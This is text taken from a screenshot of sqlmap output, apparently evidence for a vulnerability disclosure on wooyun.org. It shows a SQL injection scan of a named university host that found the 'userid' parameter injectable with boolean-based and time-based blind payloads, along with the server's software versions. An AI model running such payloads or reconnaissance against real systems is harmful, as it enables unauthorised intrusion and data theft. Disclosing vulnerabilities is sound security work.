 管理员: C:\Windows\system32\cmd.exe
[09:38:54] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[09:38:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'userid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 74 HTTP(s) requests:
---
Place: GET
Parameter: userid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: userid=17737 AND 4805=4805
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: userid=17737 AND SLEEP(5)
---
[09:39:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 11.04 (Natty Narwhal)
web application technology: PHP 5.3.5, Apache 2.2.17
back-end DBMS: MySQL 5.0.11
[09:39:27] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\acm
.sdut.edu.cn'
[*] shutting down at 09:39:27
半:
www.wooyun.org